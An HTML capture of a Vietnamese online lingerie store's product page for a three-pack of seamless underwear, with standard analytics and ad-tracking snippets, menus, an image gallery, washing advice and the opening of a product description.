

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mialala.vn/combo-quan-lot-su-fql04083382-p4982.html
body_size: 19104
content:

<!doctype html>
<html lang="vi">
<head>
    <!-- Meta tag + canonical -->
    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="resource-type" content="document" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="revisit-after" content="1 days" />
<meta name="robots" content="index,follow" />
<meta property="fb:app_id"      content="" prefix="fb: https://ogp.me/ns/fb#"> 

<meta property="og:url" content="https://mialala.vn/combo-quan-lot-su-fql04083382-p4982.html" />


    <meta property="og:title"       content="Combo quần lót su FQL04083382">
    <meta property="og:image:alt"   content="Combo quần lót su FQL04083382">
    <title>Combo quần lót su FQL04083382</title>



    <meta name="keywords" content=""/>



    <meta name="description" content="Kiểu dáng quần tam giác cơ bản, dễ mặc
Chất vải su mềm mát, nhẹ nhàng
Quần lót co giãn 4 chiều thoải mái
Combo gồm 3 sản phẩm với tone màu ngẫu nhiên
Lưu ý: Màu thực tế của SP có thể chênh lệch so với ảnh vì ảnh hưởng của ánh sáng khi chụp hình.
Xuất xứ: Trung Quốc
"/>
    <meta property="og:description" content="Kiểu dáng quần tam giác cơ bản, dễ mặc
Chất vải su mềm mát, nhẹ nhàng
Quần lót co giãn 4 chiều thoải mái
Combo gồm 3 sản phẩm với tone màu ngẫu nhiên
Lưu ý: Màu thực tế của SP có thể chênh lệch so với ảnh vì ảnh hưởng của ánh sáng khi chụp hình.
Xuất xứ: Trung Quốc
">




    <meta property="og:type" content="product" />

    
        <meta property="og:image" content="https://mialala.vn/media/product/4982_fql04083382_doc_0.jpg" />
    





    
    



<link rel="shortcut icon" href="https://mialala.vn/static/assets/2025/images/favicon.png" type="image/x-icon" />
  
    <script src="/static/assets/2025/script/tailwind.js"></script>
  	<link rel="stylesheet" href="/static/assets/2025/script/library.css?26012026050311" />
    <link rel="stylesheet" href="/static/assets/2025/script/pc_style.css?26012026050311" media="screen" onload="this.media='all'"/>

    

  	<!-- Meta Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '397684884358546');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=397684884358546&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-862724069"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'AW-862724069');
</script>

<meta name="facebook-domain-verification" content="je0d1uhw80yt4vm8m3zx7uiwzr34hk" />
<!-- Meta Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '3562945013917342');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=3562945013917342&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '1105081974260979');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1105081974260979&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager -->
<script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NGK53M9');
</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H9WZTJ08R2"> </script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-H9WZTJ08R2');
</script>

<script>
    !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
    ttq.load('CGVR5CJC77UEVB23ET10');
    ttq.page();
    }(window, document, 'ttq');
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P2XBHLV85Y"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-P2XBHLV85Y');
</script>


 <!-- Code bên thứ 3 ở Head -->
</head>
<body>
    

<div class="marquee-container overflow-hidden w-full bg-black leading-10 text-white text-uppercase relative z-[12] text-[#F6F3F1]">
    <div class="flex">
        <div id="js-marquee" class="whitespace-nowrap marquee-animate flex marquee-content font-400">
            <a href="" class="inline-block mr-16">Free Shipping on orders over 450</a>
            <a href="" class="inline-block mr-16">Buy 2 Get 1</a>
          
        </div>
    </div>
</div>

<div id="js-global-header" class="global-header-container">
    <div class="bg-white relative z-[12]">
        <div class="global-container flex items-center justify-between min-h-[80px]">
                        
            <a href="/" class="logo block w-[126px]">
                
                <img src="/static/assets/2025/images/logo.png" alt="Mialala" width="1" height="1" class="block w-auto"/>
                
            </a>

            <div class="header-menu-container flex items-center">
                <div class="item js-menu-title">
    <a href="/san-pham-ban-chay" class="cat-1"> Best Sellers </a>

    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                <div class="sub-item">
                    <p class="cat-2">Danh mục</p>
                    
                    <a href="/ao-nguc-pc101.html"> Áo ngực </a>
                    
                    <a href="/quan-lot-pc116.html"> Quần lót </a>
                    
                    <a href="/quan-ao-pc124.html"> Quần áo </a>
                    
                    <a href="/phu-kien-pc131.html"> Phụ kiện </a>
                    
                </div>
            </div>
         
            <div class="sub-item-banner">

                <a href="https://mialala.vn/ao-nguc-pc101.html" class="banner-item">
                    <div class="item-img">
                        <img data-src="/static/assets/2025/images/Frame85.png" alt="" width="1" height="1" class="block w-auto lazy"/>
                    </div>
                    <span class="title"> Áo ngực </span>
                </a>

                <a href="https://mialala.vn/quan-lot-pc116.html?sort=view" class="banner-item">
                    <div class="item-img">
                        <img data-src="/static/assets/2025/images/Frame86.png" alt="" width="1" height="1" class="block w-auto lazy"/>
                    </div>
                    <span class="title"> Quần lót </span>
                </a>

                <a href="https://mialala.vn/do-mac-nha-pc125.html" class="banner-item">
                    <div class="item-img">
                        <img data-src="/static/assets/2025/images/Frame87.png" alt="" width="1" height="1" class="block w-auto lazy"/>
                    </div>
                    <span class="title"> Đồ ngủ lụa </span>
                </a>
            </div>
        </div>
    </div>
</div>

<div class="item js-menu-title">
    <a href="/san-pham-moi" class="cat-1"> New Arrivals  </a>
</div>


<div class="item js-menu-title" data-id="101">
    <a href="/ao-nguc-pc101.html" class="cat-1"> Áo ngực </a>
    
    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                
                <div class="sub-item">
                    <a href="/24h-thoai-mai-pc102.html" class="cat-2"> 24H Thoải mái </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/combo-quan-lot-pc93.html" class="cat-2"> Áo nâng đẩy </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/ao-quay-pc104.html" class="cat-2"> Áo quây </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/dang-ao-nguc-pc105.html" class="cat-2"> Dáng áo ngực </a>

                    
                    <a href="/cup-day-pc106.html"> Cúp chữ V </a>
                    
                    <a href="/cup-ngang-pc107.html"> Cúp ngang </a>
                    
                    <a href="/cup-day-pc108.html"> Bralette </a>
                    
                    <a href="/cup-day-pc109.html"> Cúp đầy </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/bo-suu-tap-pc111.html" class="cat-2"> Bộ Sưu Tập </a>

                    
                    <a href="/bst-dang-kieu-pc140.html"> BST DÁNG KIỀU </a>
                    
                    <a href="/bst-cham-mem-mac-em-pc134.html"> BST Chạm mềm mặc êm </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/khac-pc113.html" class="cat-2"> Khác </a>

                    
                    <a href="/sport-bra-pc114.html"> Sport Bra </a>
                    
                    <a href="/ao-nguc-tre-em-pc115.html"> Áo ngực trẻ em </a>
                    
                </div>
                
            </div>

            <div class="sub-item-banner">
                 <!-- Áo ngực -->
<a href="https://mialala.vn/24h-thoai-mai-pc102.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/24thoaimai.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> 24h thoải mái </span>
</a>

<a href="https://mialala.vn/combo-quan-lot-pc93.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/nangay.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Áo ngực nâng đẩy </span>
</a>











            </div>
        </div>
    </div>
</div>

<div class="item js-menu-title" data-id="116">
    <a href="/quan-lot-pc116.html" class="cat-1"> Quần lót </a>
    
    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                
                <div class="sub-item">
                    <a href="/hipster-pc117.html" class="cat-2"> Hipster </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/bikini-pc118.html" class="cat-2"> Bikini </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/high-waist-pc119.html" class="cat-2"> High waist </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/khac-pc122.html" class="cat-2"> Khác </a>

                    
                    <a href="/high-cut-pc120.html"> High cut </a>
                    
                    <a href="/boy-shorts-pc121.html"> Boy shorts </a>
                    
                    <a href="/shape-wear-pc123.html"> Shape wear </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/bo-suu-tap-pc137.html" class="cat-2"> Bộ Sưu Tập </a>

                    
                    <a href="/bst-mochi-pc138.html"> BST Mochi </a>
                    
                </div>
                
            </div>

            <div class="sub-item-banner">
                

<!-- Quần lót -->
<a href="https://mialala.vn/hipster-pc117.html" class="banner-item">
    <div class="item-img"> 
        <img data-src="/static/assets/2025/images/quan-lot-1.png" alt="" width="1" height="1" class="block w-auto lazy"/> 
    </div>
    <span class="title"> mochi collection </span>
</a> 

<a href="https://mialala.vn/bikini-pc118.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/3.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Quần lót su tàng hình </span>
</a>









            </div>
        </div>
    </div>
</div>

<div class="item js-menu-title" data-id="124">
    <a href="/quan-ao-pc124.html" class="cat-1"> Quần áo </a>
    
    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                
                <div class="sub-item">
                    <a href="/do-ngu-pc50.html" class="cat-2"> Đồ ngủ </a>

                    
                    <a href="/vay-ngu-pc51.html"> Váy ngủ </a>
                    
                    <a href="/bo-do-ngu-2-day-pc53.html"> Bộ đồ ngủ 2 dây </a>
                    
                    <a href="/ao-choang-ngu-pc35.html"> Áo choàng ngủ </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/do-mac-nha-pc125.html" class="cat-2"> Đồ mặc nhà </a>

                    
                    <a href="/xuan-he-pc126.html"> Xuân Hè </a>
                    
                    <a href="/thu-dong-pc128.html"> Thu Đông </a>
                    
                </div>
                
                <div class="sub-item">
                    <a href="/do-hang-ngay-pc129.html" class="cat-2"> Đồ hàng ngày </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/bo-suu-tap-pc130.html" class="cat-2"> Bộ Sưu Tập </a>

                    
                    <a href="/bst-love-soft-pc139.html"> BST LOVE SOFT </a>
                    
                    <a href="/bst-dam-diu-dang-pc135.html"> BST Dám Dịu Dàng </a>
                    
                </div>
                
            </div>

            <div class="sub-item-banner">
                




<!-- Quần áo -->
<a href="https://mialala.vn/bst-dam-diu-dang-pc135.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/Damdiudang.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> BST Dám dịu dàng </span>
</a>

<a href="/bst-love-soft-pc139.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/lovesoftx2.jpg" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title">  BST LOVE SOFT </span>
</a>

<a href="https://mialala.vn/vay-ngu-pc51.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/Vayngu.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Váy ngủ </span>
</a>






            </div>
        </div>
    </div>
</div>

<div class="item js-menu-title" data-id="131">
    <a href="/phu-kien-pc131.html" class="cat-1"> Phụ kiện </a>
    
    <div class="sub-menu-group">
        <div class="global-container w-full flex items-start gap-6">
            <div class="sub-item-text">
                
                <div class="sub-item">
                    <a href="/mieng-dan-nguc-pc132.html" class="cat-2"> Miếng dán ngực </a>

                    
                </div>
                
                <div class="sub-item">
                    <a href="/khac-pc133.html" class="cat-2"> Khác </a>

                    
                </div>
                
            </div>

            <div class="sub-item-banner">
                







<!-- Phụ kiện -->
<a href="https://mialala.vn/mieng-dan-nguc-pc132.html" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/frame1.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Miếng dán ngực </span>
</a>

<a href="" class="banner-item">
    <div class="item-img">
        <img data-src="/static/assets/2025/images/frame2.png" alt="" width="1" height="1" class="block w-auto lazy"/>
    </div>
    <span class="title"> Khăn mặt khô </span>
</a>



            </div>
        </div>
    </div>
</div>


<div class="item">
    <a href="/affiliate" class="cat-1"> Affiliate </a>
</div>

<div class="item">
    <a href="/san-pham-xa-hang" class="cat-1"> Sale </a>
</div>

<div class="item">
    <a href="/tuyen-dung" class="cat-1"> Tuyển dụng </a>
</div>
            </div>

            <div class="header-right-group flex items-center gap-5">
                <div class="item">
                    <button type="button" aria-labelledby="js-global-search" class="global-sub-title icons icons
icons-2 icon-search" onclick="$('#js-header-search').toggleClass('active')">
                        <span> Tìm kiếm </span>
                    </button>

                    <div class="header-search-container" id="js-header-search">
                        <form method="get" action="/tim" name="search" class="shadow">
                            <input type="text" id="js-global-search" name="q" placeholder="Tìm kiếm" value="" autocomplete="off" class="text-search">
                            <button type="button" id="js-search-btn" class="icon-search icons
icons icons-2" aria-labelledby="js-global-search"></button>
                        </form>
            
                        <div class="autocomplete-suggestions w-100" id="js-seach-holder"> </div>
                    </div>
                </div>

                <a href="/he-thong-cua-hang" class="global-sub-title icons icons-2 icon-location" aria-label="Hệ thống cửa hàng">
                    <span> Hệ thống cửa hàng </span>
                </a>
                
                <div class="item relative">
                    <a href="/taikhoan" class="global-sub-title icons icons-2 icon-user" aria-label="Tài khoản"></a>

                    <div class="sub-item">                        
                        
                        <a href="/dang-ky"> Đăng ký </a>
                        <a href="#fancybox-login" data-fancybox> Đăng nhập </a>
                        
                    </div>
                </div>

                <a href="/cart" class="relative icons icon-cart" aria-label="Giỏ hàng"> 
                    <span class="js-cart-counter text-[9px] bg-black text-white rounded-full size-4 absolute text-center leading-4 right-[-2px] top-[3px] hidden">0</span>
                </a>
            </div>
        
        </div>
    </div>
</div>

<div id="js-header-block" style="display: none;"></div>



    
<div class="global-breadcrumb pd-breadcrumb" style="display: none">
    <div class="container">
        
        <ol itemscope="" itemtype="http://schema.org/BreadcrumbList" class="ul clearfix">
            <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/" itemprop="item" class="nopad-l">
                    <span itemprop="name">Trang chủ</span>
                </a> 
                <meta itemprop="position" content="1">
            </li>
            
            
            
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="/ao-nguc-pc101.html" itemprop="item"> <span itemprop="name"> Áo ngực </span>  </a>
                <meta itemprop="position" content="2" />
            </li>
            
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="/combo-quan-lot-pc93.html" itemprop="item"> <span itemprop="name"> Áo nâng đẩy </span>  </a>
                <meta itemprop="position" content="3" />
            </li>
            
        </ol>

        
    </div>
</div>


    

 



<div class="product-detail-page pt-10 pb-10">

    <div class="global-container flex items-start justify-center static mb-20">
        <div class="pd-image-container overflow-hidden flex flex-wrap items-start sticky top-3 z-10">
            <div thumbsSlider="" class="swiper pd-thumbs-container" id="js-pd-gallery">

                <div class="swiper-wrapper">
                    <div class="swiper-slide"> 
                        <img src="/media/product/4982_fql04083382_doc_0.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                    </div>
                
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_4982_fql04083382_doc_09.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_4982_fql04083382_doc_08.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_4982_fql04083382_doc_07.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_4982_fql04083382_doc_06.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_4982_fql04083382_doc_05.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_4982_fql04083382_doc_04.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_4982_fql04083382_doc_03.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                    </div>
                    
                    
                    
                    <div class="swiper-slide"> 
                        <img src="/media/product/250_4982_fql04083382_doc_02.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                    </div>
                    
                    
                    
                    
                  
                </div>
            </div>

            <div class="pd-big-image-holder">
                <div class="swiper" id="js-big-image">
                    <div class="swiper-wrapper">

                        <div class="swiper-slide"> 
                            <a href="/media/product/4982_fql04083382_doc_0.jpg" data-fancybox="gallery">
                                <img src="/media/product/4982_fql04083382_doc_0.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                            </a>
                        </div>

                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/4982_fql04083382_doc_09.jpg" data-fancybox="gallery">
                                <img src="/media/product/250_4982_fql04083382_doc_09.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/4982_fql04083382_doc_08.jpg" data-fancybox="gallery">
                                <img src="/media/product/250_4982_fql04083382_doc_08.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/4982_fql04083382_doc_07.jpg" data-fancybox="gallery">
                                <img src="/media/product/250_4982_fql04083382_doc_07.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/4982_fql04083382_doc_06.jpg" data-fancybox="gallery">
                                <img src="/media/product/250_4982_fql04083382_doc_06.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/4982_fql04083382_doc_05.jpg" data-fancybox="gallery">
                                <img src="/media/product/250_4982_fql04083382_doc_05.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/4982_fql04083382_doc_04.jpg" data-fancybox="gallery">
                                <img src="/media/product/250_4982_fql04083382_doc_04.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/4982_fql04083382_doc_03.jpg" data-fancybox="gallery">
                                <img src="/media/product/250_4982_fql04083382_doc_03.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        <div class="swiper-slide"> 
                            <a href="/media/product/4982_fql04083382_doc_02.jpg" data-fancybox="gallery">
                                <img src="/media/product/250_4982_fql04083382_doc_02.jpg" alt="Combo quần lót su FQL04083382" width="790" height="988"/>
                            </a>
                        </div>
                        
                        
                        
                        
                    </div>

                    <div class="custom-nav">
                        <div class="custom-swiper-button swiper-button-next"></div>
                        <div class="custom-swiper-button swiper-button-prev"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="pd-content-container">
            <h1 class="uppercase text-[32px] font-400 block mb-6 leading-10" style="letter-spacing: -0.64px;"> Combo quần lót su FQL04083382 </h1>

            <p class="text-22 font-500 mb-1 js-variant-price" name="js-price-4982" style="letter-spacing: 0.55px">
                265.000đ
                
            </p>
            
            

            <hr class="block mt-6 mb-6 border-[#bbbbbb]">

            <div class="pd-variant-holder mt-6 mb-6 relative">
              	
                  
              	
                <a href="#pd-size-table" data-fancybox="" class="pd-btn-size blue uppercase font-500 absolute right-0 z-[2]">Bảng size</a>
                

                <div id="js-variant-holder" class="js-variant-holder-size">
                <div class='js-variant-option-container js-variant-product-4982' data-id='4982'>
                    <script type='hura8/tpl'>[]</script><input type="hidden" value="">
                    <div class='result-config'></div>
                </div>
                 </div>
            </div>

            
            <div class="product-button-group flex flex-wrap gap-[16px_24px] mb-10">
                <div class="product-quantity-group js-quantity-row">
                    <a href="javascript:void(0)" class="js-btn-change" data-value="-1"> - </a>
                    <input type="text" class="js-buy-quantity js-btn-change" name="js-quantity-4982" value="1" data-stock="11">
                    <a href="javascript:void(0)" class="js-btn-change" data-value="1"> + </a>
                </div>

                <button type="button" class="btn-add-cart js-btn-addCart" name="js-btn-4982"> Thêm vào giỏ hàng </button>

                <button type="button" class="js-btn-buyNow btn-buy-now w-full block text-center uppercase bg-[#5757AC] text-white border border-[#38386E] rounded-[4px] leading-[44px]" name="js-btn-4982"> <span>Mua ngay</span> </button>
            </div>
            

            <p class="text-16 relative mt-10 mb-10 flex items-center leading-10">
                <i class="icons icon-box"></i>
                <span>Freeship toàn quốc cho đơn từ 450.000 vnđ</span>
            </p>

            
            


            <div class="product-related-container mb-20" id="js-product-related-container" style="display: none">
    <p class="font-500 uppercase mb-5">  TUYỆT HƠN NẾU MẶC CÙNG </p>

    <div class="product-relate-holder flex flex-wrap gap-6" id="js-product-related-list"> </div>

    <button type="button" class="btn-show-more" onclick="$('#js-product-related-container').toggleClass('active')"></button>
</div>


            <!-- Chính sách đổi và trả -->
            <div class="pd-static-group js-content-item">
                <p class="js-content-title content-title"> Chính sách đổi và trả </p>

                <div class="content-holder js-content-sub mb-6" id="js-policy-holder"> </div>
            </div>

            <!-- Chất liệu -->
            
            

            

            <!-- Hướng dẫn bảo quản -->
            <div class="pd-static-group js-content-item">
                <p class="js-content-title content-title"> Hướng dẫn bảo quản </p>
                <div class="content-holder js-content-sub mb-6"> <h2><img src="https://mialala.vn/media/lib/25-04-2023/cachbaoquandolot.jpg" alt="" /></h2>
<h2> </h2>
<h2>Cách giặt quần lót</h2>
<ul>
<li>Chị em nên giặt quần lót ngay sau khi sử dụng. Không nên để quần lâu ngày mới giặt.</li>
<li>Mialala khuyến khích chị em nên giặt tay quần lót. Không nên xoắn và vắt mạnh quần lót khi giặt</li>
<li>Nếu giặt máy, chị em nên cho quần lót vào túi giặt</li>
<li>Không giặt chung quần lót với các loại trang phục khác</li>
<li>Sử dụng nước ấm khi giặt. Nhiệt độ thích hợp là 30 - 40 độ</li>
<li>Sử dụng chất tẩy rửa nhẹ</li>
<li>Không đổ trực tiếp bột giặt/nước tẩy lên quần lót khi giặt</li>
</ul>
<h2>Cách bảo quản quần lót</h2>
<ul>
<li>Phơi quần lót nơi thông thoáng, tránh ánh nắng trực tiếp</li>
<li>“Hạn sử dụng” cho 1 chiếc quần lót là trong khoảng 3 tháng, vì vậy chị em hãy mua đồ lót mới sau thời gian dùng nêu trên để bảo vệ sức khỏe cơ thể nhé.</li>
</ul> </div>
            </div>
            
        </div>
    </div>


    <div class="bg-[#F6F3F1] pt-20 pb-20 mt-20">
        <div class="global-container">
            <p class="uppercase text-[36px] leading-10 text-center mb-10 blue" style="letter-spacing: -0.72px;"> Mô tả sản phẩm </p>

            <div class="pd-desc-group text-16"> <p>Nếu bạn đang cần tìm một combo quần lót với tone màu dịu dàng, thời trang, chất liệu cao cấp, thân thiện thì sản phẩm FQL04083382 là một lựa chọn lý tưởng. Đây là combo tiện lợi, mang tới cho các chị em trải nghiệm hoàn hảo khi diện đồ lót.</p>
